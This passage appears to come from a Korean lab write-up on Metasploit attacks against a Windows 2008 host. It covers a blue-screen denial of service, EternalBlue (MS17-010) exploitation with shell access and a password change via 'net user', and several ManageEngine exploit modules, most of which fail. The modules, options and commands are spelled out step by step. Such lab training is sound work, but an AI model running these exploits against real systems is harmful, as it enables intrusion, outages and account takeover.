

이번 분석 과정에서 설정할 옵션들

| **옵션 이름** | **필수 여부** | **설명** |
| --- | --- | --- |
| rhosts | o | 공격 대상 주소 |



옵션 설정 후 모듈을 실행했다.



공격으로 인해 Window 2008에 블루스크린이 뜬 모습이다.



서버가 다운되어 다른 PC에서 Window 2008의 웹페이지 접속도 불가능하다.

## SMB 취약점 공격

### MS17-010 / EternalBlue

EternalBlue SMB Remote Windows Kernel Pool Corruption

취약점 정보: 이터널블루는 마이크로소프트의 서버 메시지 블록(SMB) 프로토콜 구현의 취약점을 공격한다. 이 취약점은 공통 취약점 및 노출(CVE) 카탈로그의 CVE-2017-0144에 고지되어 있다.

참고 자료: [이터널블루 - 위키백과, 우리 모두의 백과사전](https://ko.wikipedia.org/wiki/%EC%9D%B4%ED%84%B0%EB%84%90%EB%B8%94%EB%A3%A8)

공격자는 이 취약점을 악용해 원격 코드 실행이 가능하다.

참고 자료: [Microsoft Security Bulletin MS17-010 - Critical](https://learn.microsoft.com/en-us/security-updates/SecurityBulletins/2017/MS17-010#security-update-for-microsoft-windows-smb-server-4013389)



입력 명령어

| **msfconsole** | metasploit을 실행 |
| --- | --- |
| **search MS17-010** | 취약점 MS17-010 관련 모듈을 검색 |
| **use exploit/windows/smb/ms17_010_eternalblue** | MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption 모듈 실행 |
| **info** | 모듈에 대한 정보 확인 |
| **show options** | 옵션 내용 확인 |

이번 분석 과정에서 설정할 옵션들

| **옵션 이름** | **필수 여부** | **설명** |
| --- | --- | --- |
| rhosts | o | 공격 대상 주소 |

옵션 설정 후 모듈을 실행했다.



SMB 서비스 포트인 445 확인 가능



pwd와 shell 명령어를 사용한 모습

Window 2008의 시스템에 접속했다. 이 상태에서 명령어를 사용해 공격 대상의 계정 비밀번호를 변경할 수 있다.

#### Window 2008 계정 비밀번호 변경

C:\>net user 계정명 ‘변경할 비밀번호’



성공적으로 Window 2008의 계정 비밀번호를 원격에서 변경하였다.

## ManageEngine Desktop Central 취약점 공격

취약점: Window 2008에서 실행 중인 ManageEngine Desktop Central 애플리케이션은 버전 8이거나 빌드 91100 이전의 버전 9이다. 따라서 여러 원격 코드 실행 취약점의 영향을 받는다. 'fileName' 매개변수에 대한 사용자 제공 입력을 제대로 처리하지 못해 statusUpdate 스크립트에 취약점이 존재한다.

제대로 공격이 실행되지 않아 여러 모델로 재시도했다. payload 변경과 msfdb를 재시작해 봤다. 그러나 다른 원인이 있었다.





지금까지 실패한 원인:

1. Window 2008의 ManageEngine Desktop Central 9을 실행하지 않았다.

2. Window 2008의 ManageEngine이 8020번 포트가 아닌 8022번 포트가 실행되고 있었다.





### ManageEngine Desktop Central StatusUpdate Arbitrary File Upload

exploit/windows/http/desktopcentral_statusupdate_upload (실패)

입력 명령어

| **msfconsole** | metasploit을 실행 |
| --- | --- |
| **search manageengine** | 취약점 manageengine 관련 모듈 검색 |
| **use exploit/windows/http/desktopcentral_statusupdate_upload** | ManageEngine Desktop Central StatusUpdate Arbitrary File Upload 모듈 실행 |
| **info** | 모듈에 대한 정보 확인 |
| **show options** | 옵션 내용 확인 |

모듈에 대한 정보:

This module exploits an arbitrary file upload vulnerability in ManageEngine DesktopCentral v7 to v9 build 90054 (including the MSP versions).

A malicious user can upload a JSP file into the web root without authentication, leading to arbitrary code execution as SYSTEM. Some early builds of version 7 are not exploitable as they do not ship with a bundled Java compiler.

이 모듈은 MSP 버전을 포함한 ManageEngine DesktopCentral v7에서 v9 빌드 90054의 임의 파일 업로드 취약점을 악용합니다.

악의적인 사용자는 인증 없이 JSP 파일을 웹 루트에 업로드할 수 있으며, 이에 따라 SYSTEM으로 임의의 코드 실행이 발생할 수 있습니다. 버전 7의 일부 초기 빌드는 번들 Java 컴파일러와 함께 제공되지 않기 때문에 악용할 수 없습니다.



이번 분석 과정에서 설정할 옵션들

| **옵션 이름** | **필수 여부** | **설명** |
| --- | --- | --- |
| rhosts | o | 공격 대상 주소 |







옵션 설정 및 실행했으나, 원하는 결과를 얻지 못하였다. 안내 문구와 다르게 Window 2008에 업로드된 파일을 확인할 수 없었다. 다른 포트로 연결 시도를 했기 때문이다.

### ManageEngine ADAudit Plus Authenticated File Write RCE

exploit/windows/http/manageengine_adaudit_plus_authenticated_rce (실패)

입력 명령어

| **msfconsole** | metasploit을 실행 |
| --- | --- |
| **search manageengine** | 취약점 manageengine 관련 모듈 검색 |
| **use exploit/windows/http/manageengine_adaudit_plus_authenticated_rce** | ManageEngine ADAudit Plus Authenticated File Write RCE 모듈 실행 |
| **info** | 모듈에 대한 정보 확인 |
| **show options** | 옵션 내용 확인 |

모듈에 대한 정보:

This module exploits security issues in ManageEngine ADAudit Plus prior to 7006 that allow authenticated users to execute arbitrary code by creating a custom alert profile and leveraging its custom alert script component.

The module first runs a few checks to test the provided credentials, retrieve the configured domain(s) and obtain the build number of the target ADAudit Plus server.

If the credentials are valid and the target is vulnerable, the module creates an alert profile that will be triggered for any failed login attempt to the configured domain.

For versions prior to build 7004, the payload is directly inserted in the custom alert script component of the alert profile.

For versions 7004 and 7005, the module leverages an arbitrary file write vulnerability (CVE-2021-42847) to create a Powershell script in the alert_scripts directory that contains the payload. The name of this script is then provided as the value for the custom alert script component of the alert profile.

This module requires valid credentials for an account with the privileges to create alert scripts. It has been successfully tested against ManageEngine ADAudit Plus builds 7003 and 7005 running on Windows Server 2012 R2.

Successful exploitation will result in RCE as the user running ManageEngine ADAudit Plus, which will typically be the local administrator.

이 모듈은 7006 이전의 ManageEngine ADAudit Plus의 보안 문제를 악용하여 인증된 사용자가 사용자 지정 알림 프로필을 생성하고 사용자 지정 알림 스크립트 구성 요소를 활용하여 임의의 코드를 실행할 수 있도록 합니다.

모듈은 먼저 몇 가지 검사를 실행하여 제공된 자격 증명을 테스트하고, 구성된 도메인을 검색하며, 대상 ADAudit Plus 서버의 빌드 번호를 얻습니다.

자격 증명이 유효하고 대상이 취약한 경우 모듈은 구성된 도메인에 대한 로그인 시도 실패 시 트리거될 경고 프로필을 생성합니다.

빌드 7004 이전 버전의 경우, 페이로드는 알림 프로필의 사용자 지정 알림 스크립트 구성 요소에 직접 삽입됩니다.

버전 7004 및 7005의 경우, 모듈은 임의의 파일 쓰기 취약점(CVE-2021-42847)을 활용하여 alert_scripts 디렉터리에 페이로드를 포함하는 Powershell 스크립트를 생성합니다. 그런 다음 이 스크립트의 이름은 알림 프로필의 사용자 지정 알림 스크립트 구성 요소에 대한 값으로 제공됩니다.

이 모듈은 알림 스크립트를 생성할 권한이 있는 계정에 유효한 자격 증명이 필요합니다. Windows Server 2012 R2에서 실행되는 ManageEngine ADAudit Plus 빌드 7003 및 7005에 대해 성공적으로 테스트 되었습니다.

공격이 성공하면 일반적으로 로컬 관리자가 되는 ManageEngine ADAudit Plus를 실행하는 사용자가 RCE가 됩니다.

이번 분석 과정에서 설정할 옵션들

| **옵션 이름** | **필수 여부** | **설명** |
| --- | --- | --- |
| rhosts | o | 공격 대상 주소 |
| lhost | o | 통신할 주소(listen address) |
| password | o | 계정 비밀번호 |
| username | o | 계정 이름 |



설정 오류인지 사용법 오류인지 제대로 세션이 생성되지 않았다.

### ManageEngine Desktop Central 9 FileUploadServlet ConnectionId Vulnerability

exploit/windows/http/manageengine_connectionid_write(실패)

입력 명령어

| **msfconsole** | metasploit을 실행 |
| --- | --- |
| **search manageengine** | 취약점 manageengine 관련 모듈 검색 |
| **use exploit/windows/http/manageengine_connectionid_write** | ManageEngine Desktop Central 9 FileUploadServlet ConnectionId Vulnerability 모듈 실행 |
| **show options** | 옵션 내용 확인 |

이번 분석 과정에서 설정할 옵션들

| **옵션 이름** | **필수 여부** | **설명** |
| --- | --- | --- |
| rhosts | o | 공격 대상 주소 |

옵션 설정 후 모듈을 실행했으나, 공격에 실패했다.

### ManageEngine Multiple Products Authenticated File Upload

exploit/multi/http/manageengine_auth_upload(실패)

입력 명령어

| **msfconsole** | metasploit을 실행 |
| --- | --- |
| **search manageengine** | 취약점 manageengine 관련 모듈 검색 |
| **use exploit/multi/http/manageengine_auth_upload** | ManageEngine Multiple Products Authenticated File Upload 모듈 실행 |
| **info** | 모듈에 대한 정보 확인 |
| **show options** | 옵션 내용 확인 |

모듈에 대한 정보:

This module exploits a directory traversal vulnerability in ManageEngine ServiceDesk, AssetExplorer, SupportCenter and IT360 when uploading attachment files. The JSP that accepts the upload does not handle correctly '../' sequences, which can be abused to write to the file system. Authentication is needed to exploit this vulnerability, but this module will attempt to login using the default credentials for the administrator and guest accounts. Alternatively, you can provide a pre-authenticated cookie or a username / password.

For IT360 targets, enter the RPORT of the ServiceDesk instance (usually 8400). All versions of ServiceDesk prior v9 build 9031 (including MSP but excluding v4), AssetExplorer, SupportCenter and IT360 (including MSP) are vulnerable. At the time of release of this module, only ServiceDesk v9 has been fixed in build 9031 and above. This module has been tested successfully in Windows and Linux on several versions.

이 모듈은 첨부 파일을 업로드할 때 ManageEngine ServiceDesk, AssetExplorer, SupportCenter 및 IT360의 디렉터리 탐색 취약점을 악용합니다. 업로드를 수락하는 JSP가 '../' 시퀀스를 올바르게 처리하지 않아 파일 시스템에 쓰기 위해 악용될 수 있습니다. 이 취약점을 악용하려면 인증이 필요하지만, 이 모듈은 관리자와 게스트 계정의 기본 자격 증명을 사용하여 로그인을 시도합니다. 또는 사전 인증된 쿠키나 사용자 이름/비밀번호를 제공할 수도 있습니다.

IT360 대상의 경우 ServiceDesk 인스턴스의 RPORT(일반적으로 8400개)를 입력합니다. 모든 버전의 ServiceDesk 이전 v9 빌드 9031(MSP 포함, v4 제외), AssetExplorer, SupportCenter 및 IT360(MSP 포함)은 취약합니다. 이 모듈이 출시될 당시 빌드 9031 이상에서는 ServiceDesk v9만 수정되었습니다. 이 모듈은 여러 버전에서 Windows와 Linux에서 성공적으로 테스트 되었습니다.



이번 분석 과정에서 설정할 옵션들

| **옵션 이름** | **필수 여부** | **설명** |
| --- | --- | --- |
| rhosts | o | 공격 대상 주소 |
| password | o | 계정 비밀번호 |
| username | o | 계정 이름 |



옵션 설정 후 모듈을 실행했으나, 공격에 실패했다.

### ManageEngine ServiceDesk Plus Unauthenticated SAML RCE

exploit/multi/http/manageengine_servicedesk_plus_saml_rce_cve_2022_47966(실패)

입력 명령어

| **msfconsole** | metasploit을 실행 |
| --- | --- |
| **search manageengine** | 취약점 manageengine 관련 모듈 검색 |
| **use exploit/multi/http/manageengine_servicedesk_plus_saml_rce_cve_2022_47966** | ManageEngine ServiceDesk Plus Unauthenticated SAML RCE 모듈 실행 |
| **info** | 모듈에 대한 정보 확인 |
| **show options** | 옵션 내용 확인 |



이번 분석 과정에서 설정할 옵션들

| **옵션 이름** | **필수 여부** | **설명** |
| --- | --- | --- |
| rhosts | o | 공격 대상 주소 |
| lhost | o | 통신할 주소(listen address) |

옵션 설정 후 모듈을 실행했으나, 공격에 실패했다.

### ManageEngine Desktop Central 9 FileUploadServlet ConnectionId Vulnerability

exploit/windows/http/manageengine_connectionid_write(성공)

입력 명령어

| **msfconsole** | metasploit을 실행 |
| --- | --- |
| **search manageengine** | 취약점 manageengine 관련 모듈 검색 |
| **use exploit/windows/http/manageengine_connectionid_write** | ManageEngine Desktop Central 9 FileUploadServlet ConnectionId Vulnerability 모듈 실행 |
| **show options** | 옵션 내용 확인 |

이번 분석 과정에서 설정할 옵션들

| **옵션 이름** | **필수 여부** | **설명** |
| --- | --- | --- |
| rhosts | o | 공격 대상 주소 |
| rport | o | 공격 포트 |

set rport 8022 명령어를 입력해 기본값으로 설정된 8020에서 8022로 수정했다.

